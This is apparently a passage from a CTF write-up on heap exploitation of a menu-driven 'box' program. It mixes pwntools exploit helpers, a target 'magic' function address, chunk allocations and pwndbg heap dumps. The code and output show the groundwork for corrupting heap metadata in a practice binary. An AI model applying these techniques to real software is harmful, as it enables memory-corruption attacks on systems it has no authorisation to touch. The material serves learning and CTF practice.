 b'3.change the item in the box\n'
b'4.remove the item in the box\n'
b'5.exit\n'
b'----------------------------\n'
b'Your choice:'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x25 bytes:
b'Please enter the length of item name:'
[DEBUG] Sent 0x4 bytes:
b'128\n'
[DEBUG] Received 0x1e bytes:
b'Please enter the name of item:'
[DEBUG] Sent 0x4 bytes:
b'C' * 0x4
28 def change(idx,size,name):
29 io.recvuntil(b'Your choice:')
30 io.sendline(str(3))
31 io.recvuntil(b'Please enter the index of item:')
32 io.sendline(str(idx))
33 io.recvuntil(b'Please enter the length of item name:')
34 io.sendline(str(size))
35 io.recvuntil(b'Please enter the new name of the item:')
36 io.send(name)
37
38 def delete(idx):
39 io.recvuntil(b'Your choice:')
40 io.sendline(str(4))
41 io.recvuntil(b'Please enter the index of item:')
42 io.sendline(str(idx))
43
44 debug()
45 magic = 0x400d49
46
47 add(0x10,b'AAAA')#0
48 add(0x80,b'BBBB')#1
49 add(0x80,b'CCCC')#2
50 add(0x20,b'DDDD')#3
51 '''
2 0x4007c9 _start+41
pwndbg> heap
pwndbg will try to resolve the heap symbols via heuristic now since we cannot resolve the
This might not work in all cases. Use `help set resolve-heap-via-heuristic` for more
Allocated chunk | PREV_INUSE
Addr: 0x1961c000
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x1961c020
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x1961c040
Size: 0x90 (with flag bits: 0x91)
Allocated chunk | PREV_INUSE
Addr: 0x1961c0d0
Size: 0x90 (with flag bits: 0x91)
Top chunk | PREV_INUSE
Addr: 0x1961c160
Size: 0x20ea0 (with flag bits: 0x20ea1)
pwndbg> x/20gx 0x6020C0
0x6020c0 <itemlist>: 0x0000000000000010 0x000000001961c030
0x6020d0 <itemlist+16>: 0x0000000000000080 0x000000001961c050
0x6020e0 <itemlist+32>: 0x0000000000000080 0x000000001961c0e0
0x6020f0 <itemlist+48>: 0x0000000000000000 0x0000000000000000
0x602100 <itemlist+64>: 0x0000000000000000 0x0000000000000000
0x602110 <itemlist+80>: 0x0000000000000000 0x0000000000000000